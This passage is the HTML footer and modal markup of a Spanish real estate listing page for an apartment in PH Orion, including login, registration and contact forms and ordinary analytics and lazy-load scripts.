			<i class="houzez-icon icon-social-instagram mr-2"></i> 		</a>
	</span>
	
	
	
	
	

</div>

		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer>
<div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i>
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Comparar listados</strong></p>
	
	<div class="compare-wrap">
			</div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Comparar</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Cerrar</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Iniciar sesión</a>
                        </li>

                                                <li class="nav-item">
                            <a class="modal-toggle-2 nav-link" data-toggle="tab" href="#register-form-tab" role="tab">Registro</a>
                        </li>
                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Nombre de usuario o correo electrónico" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Recuérdame                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">¿Perdiste tu contraseña?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="4d6d708161" /><input type="hidden" name="_wp_http_referer" value="/propiedad/apartamento-en-ph-orion-a-la-venta/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Iniciar sesión        
    </button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Ingresar con Facebook    </button>
    
        <button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        <img class="google-icon" src="https://metropormetro.com/wp-content/themes/houzez/img/Google__G__Logo.svg"/> Iniciar sesión con google    </button>
    
</div>
                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
<form>
<div class="register-form-wrap">
    
    
    
    <div class="form-group">
        <div class="form-group-field username-field">
            <input class="form-control" name="username" type="text" placeholder="Nombre de usuario" />
        </div><!-- input-group -->
    </div><!-- form-group -->
    

    <div class="form-group">
        <div class="form-group-field email-field">
            <input class="form-control" name="useremail" type="email" placeholder="Correo" />
        </div><!-- input-group -->
    </div><!-- form-group -->

    
            <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass" placeholder="Contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass_retype" placeholder="Vuelva a escribir la contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        
</div><!-- login-form-wrap -->


<div class="form-tools">
    <label class="control control--checkbox">
        <input name="term_condition" type="checkbox">
        He leído y acepto <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/"> Términos y Condiciones </a>        <span class="control__indicator"></span>


    </label>
</div><!-- form-tools -->




<input type="hidden" id="houzez_register_security" name="houzez_register_security" value="50c85228e1" /><input type="hidden" name="_wp_http_referer" value="/propiedad/apartamento-en-ph-orion-a-la-venta/" /><input type="hidden" name="action" value="houzez_register" id="register_action">
<button id="houzez-register-btn" type="submit" class="btn btn-primary btn-full-width">
    <span class="btn-loader houzez-loader-js"></span>    Registro</button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Ingresar con Facebook    </button>
    
        <button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        <img class="google-icon" src="https://metropormetro.com/wp-content/themes/houzez/img/Google__G__Logo.svg"/> Iniciar sesión con google    </button>
    
</div>

                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Restablecer la contraseña</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Por favor ingrese su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Ingrese su nombre de usuario o correo electrónico" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="1473e56824" /><input type="hidden" name="_wp_http_referer" value="/propiedad/apartamento-en-ph-orion-a-la-venta/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Obtener nueva contraseña                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox --><div class="mobile-property-contact visible-on-mobile">
	<div class="d-flex justify-content-between">
		<div class="agent-details flex-grow-1">
			<div class="d-flex align-items-center">
				<div class="agent-image">
					<img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" width="50" height="50" alt="Acobir">
				</div>
				<ul class="agent-information list-unstyled">
					<li class="agent-name">
						Acobir					</li>
				</ul>
			</div><!-- d-flex -->
		</div><!-- agent-details -->
		<button class="btn btn-secondary" data-toggle="modal" data-target="#mobile-property-form">
			<i class="houzez-icon icon-messages-bubble"></i>
		</button>

				
				
	</div><!-- d-flex -->
</div><!-- mobile-property-contact -->

<div class="modal fade mobile-property-form" id="mobile-property-form">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="modal-body">
				<div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Acobir" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Acobir</li><li class="agent-link"><a href="https://metropormetro.com/agency/acobir/">Ver Propiedades</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Nombre">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Teléfono">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [Apartamento en PH Orion a la venta]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">

												<option value="buyer">Soy un comprador</option>
						
												<option value="tennant">Soy un inquilino</option>
						
												<option value="agent">Soy un inquilino</option>
						
												<option value="other">Otros</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="&#109;&#108;sger&#101;nci&#97;&#64;&#97;co&#98;i&#114;&#46;&#99;om">
		        		        <input type="hidden" name="property_agent_contact_security" value="0773959fbb"/>
		        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/"/>
		        <input type="hidden" name="property_title" value="Apartamento en PH Orion a la venta"/>
		        <input type="hidden" name="property_id" value="00003340"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="32859">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="29785">
		        <input type="hidden" name="agent_type" value="agency_info">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar Mensaje					
				</button>
				
				
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
			</div>
		</div>
	</div>
</div>
<div class="property-lightbox">
	<div class="modal fade" id="property-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<div class="d-flex align-items-center">

												<div class="lightbox-logo">
							<img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white.png" alt="Apartamento en PH Orion a la venta">
						</div><!-- lightbox-logo -->
						
						<div class="lightbox-title flex-grow-1">
							
						</div><!-- lightbox-title  -->
						<div class="lightbox-tools">
							<ul class="list-inline">
																<li class="list-inline-item btn-favorite">
									<a class="add-favorite-js" data-listid="32859" href="#"><i class="houzez-icon icon-love-it mr-2 "></i> <span class="display-none">Favorito</span></a>
								</li>
								
																<li class="list-inline-item btn-share">
									<a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="houzez-icon icon-share mr-2"></i> <span>Compartir</span></a>
									<div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
										
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Apartamento+en+PH+Orion+a+la+venta&nbsp;https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F&amp;t=Apartamento+en+PH+Orion+a+la+venta" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Apartamento+en+PH+Orion+a+la+venta&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F&via=MetroPorMetro" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F&amp;media=https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F&title=Apartamento+en+PH+Orion+a+la+venta&source=https%3A%2F%2Fmetropormetro.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> LinkedIn
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Apartamento en PH Orion a la venta&body=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Correo
</a>									</div>
								</li>
																<li class="list-inline-item btn-email">
									<a href="#"><i class="houzez-icon icon-envelope"></i></a>
								</li>
							</ul>
						</div><!-- lightbox-tools -->
					</div><!-- d-flex -->
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div><!-- modal-header -->

				<div class="modal-body clearfix">
					<div class="lightbox-gallery-wrap ">
						
												<a class="btn-expand">
							<i class="houzez-icon icon-expand-3"></i>
						</a>
												
												<div class="lightbox-gallery">
						    <div id="lightbox-slider-js" class="lightbox-slider">
						        
						        <div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo1.jpg" alt="" title="REListing-1385370-Photo1"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo2.jpg" alt="" title="REListing-1385370-Photo2"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo3.jpg" alt="" title="REListing-1385370-Photo3"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo4.jpg" alt="" title="REListing-1385370-Photo4"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo5.jpg" alt="" title="REListing-1385370-Photo5"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo6.jpg" alt="" title="REListing-1385370-Photo6"></div>						        
						    </div>
						</div><!-- lightbox-gallery -->
						
					</div><!-- lightbox-gallery-wrap -->

										<div class="lightbox-form-wrap">
						<div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Acobir" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Acobir</li><li class="agent-link"><a href="https://metropormetro.com/agency/acobir/">Ver Propiedades</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Nombre">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Teléfono">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [Apartamento en PH Orion a la venta]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">

												<option value="buyer">Soy un comprador</option>
						
												<option value="tennant">Soy un inquilino</option>
						
												<option value="agent">Soy un inquilino</option>
						
												<option value="other">Otros</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="&#109;ls&#103;e&#114;&#101;nc&#105;&#97;&#64;&#97;c&#111;&#98;i&#114;.c&#111;m">
		        		        <input type="hidden" name="property_agent_contact_security" value="0773959fbb"/>
		        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/"/>
		        <input type="hidden" name="property_title" value="Apartamento en PH Orion a la venta"/>
		        <input type="hidden" name="property_id" value="00003340"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="32859">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="29785">
		        <input type="hidden" name="agent_type" value="agency_info">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar Mensaje					
				</button>
				
				
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
					</div><!-- lightbox-form-wrap -->
									</div><!-- modal-body -->
				<div class="modal-footer">
					
				</div><!-- modal-footer -->
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez-child/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":4362,"name":"Acobir MLS","avatar":"b85dcc713c7438e4e635cf08761e2ad5"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '12239']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div class="xoo-el-container xoo-el-style-popup" style="visibility: hidden;">
    <div class="xoo-el-opac"></div>
    <div class="xoo-el-modal">
        <div class="xoo-el-inmodal">
            <span class="xoo-el-close xoo-el-icon-cross"></span>
            <div class="xoo-el-wrap">
                <div class="xoo-el-sidebar"></div>
                <div class="xoo-el-srcont">
                    <div class="xoo-el-main">
<div class="xoo-el-form-container xoo-el-form-popup" data-active="login">

	
	
	
<div class="xoo-el-header">
	<ul class="xoo-el-tabs">
		
        		  <li data-tab="login" class="xoo-el-login-tgr" style="order: 0 ">Acceder</li>
        
		 
			<li data-tab="register" class="xoo-el-reg-tgr" style="order: 1">Registro</li>
		
	</ul>
</div>
	
	
		
			
		<div data-section="login" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-login">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required xoo-el-username_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo-el-username" placeholder="Nombre de usuario / Correo electrónico"  value="" required="	" autocomplete="username"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo-el-password_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo-el-password" placeholder="Contraseña"  value="" required="	" autocomplete="current-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div></div>
<div class="xoo-aff-group xoo-el-login-btm-fields">
	<label class="xoo-el-form-label">
		<input type="checkbox" name="xoo-el-rememberme" value="forever" />
		<span>Recuérdame</span>
	</label>
	<a class="xoo-el-lostpw-tgr" rel="nofollow" href="#">¿Has olvidado la contraseña?</a>
</div>


<input type="hidden" name="_xoo_el_form" value="login">

<button type="submit" class="button btn xoo-el-action-btn xoo-el-login-btn" >Acceder</button>

<input type="hidden" name="xoo_el_redirect" value="/propiedad/apartamento-en-ph-orion-a-la-venta/">
					
<div class="xoo-sl-container">

			<div class="xoo-sl-loginvia">
			<span>O loguearse usando</span>
		</div>
	
	<div class="xoo-sl-btns-container">

		
			
			<div class="xoo-sl-social-btn xoo-sl-facebook-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-facebook2"></span>

				<span class="xoo-sl-btn-txt">Facebook</span>

			</div>

		
			
			<div class="xoo-sl-social-btn xoo-sl-google-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-google"></span>

				<span class="xoo-sl-btn-txt">Google</span>

			</div>

		
	</div>
	
</div>
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="register" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-register">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_el_reg_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_el_reg_email" placeholder="Email"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_fname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_fname" placeholder="First Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_lname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_lname" placeholder="Last Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass" placeholder="Password"  value="" maxlength="20" minlength="6" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_again_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass_again" placeholder="Confirm Password"  value="" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-checkbox_single one xoo-aff-cont-required xoo_el_reg_terms_cont"><div class="xoo-aff-required xoo-aff-checkbox_single"><label><input type="checkbox" name="xoo_el_reg_terms" class="xoo-aff-required xoo-aff-checkbox_single" value="yes" >I accept the <a href="privacy-policy" target="_blank"> Terms of Service and Privacy Policy </a></label></div></div></div>
<input type="hidden" name="_xoo_el_form" value="register">


<button type="submit" class="button btn xoo-el-action-btn xoo-el-register-btn">Registro</button>

<input type="hidden" name="xoo_el_redirect" value="/propiedad/apartamento-en-ph-orion-a-la-venta/">
					
<div class="xoo-sl-container">

			<div class="xoo-sl-loginvia">
			<span>O loguearse usando</span>
		</div>
	
	<div class="xoo-sl-btns-container">

		
			
			<div class="xoo-sl-social-btn xoo-sl-facebook-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-facebook2"></span>

				<span class="xoo-sl-btn-txt">Facebook</span>

			</div>

		
			
			<div class="xoo-sl-social-btn xoo-sl-google-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-google"></span>

				<span class="xoo-sl-btn-txt">Google</span>

			</div>

		
	</div>
	
</div>
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="lostpw" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-lostpw">

					
					

<span class="xoo-el-form-txt">¿Has perdido tu contraseña? Por favor, introduce tu nombre de usuario o dirección de correo electrónico. Recibirás por correo electrónico un enlace para crear una nueva contraseña.</span>

<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required user_login_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="user_login" placeholder="Nombre de usuario / Correo electrónico"  value="" required="	"/></div></div></div>

<input type="hidden" name="_xoo_el_form" value="lostPassword">

<input type="hidden" name="_wp_http_referer" value="/propiedad/apartamento-en-ph-orion-a-la-venta/" />
<button type="submit" class="button btn xoo-el-action-btn xoo-el-lostpw-btn">Enviar el enlace para restablecer</button>
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
	
</div></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="xoo-el-popup-notice" style="visibility: hidden;">
    <div class="xoo-el-notice-opac"></div>
    <div class="xoo-el-notice-modal">
        <div class="xoo-el-notice-inmodal">
            <span class="xoo-el-notice-close xoo-el-icon-cross"></span>
            <div class="xoo-el-notice-wrap">
               <iframe></iframe>
               <div class="xoo-el-notice-iframestyle" style="display: none;">
                   body::-webkit-scrollbar {
                        width: 7px;
                    }

                    body::-webkit-scrollbar-track {
                        border-radius: 10px;
                        background: #f0f0f0;
                    }

                    body::-webkit-scrollbar-thumb {
                        border-radius: 50px;
                        background: #dfdbdb
                    }
               </div>
            </div>
        </div>
    </div>
</div>		<div class="xoo-sl-notice-container"></div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766416995' type='text/css' media='all' />
<link rel='stylesheet' id='search-live-css' href='https://metropormetro.com/wp-content/plugins/search-live/css/search-live.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://metropormetro.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="xoo-el-js-js-extra">
/* <![CDATA[ */
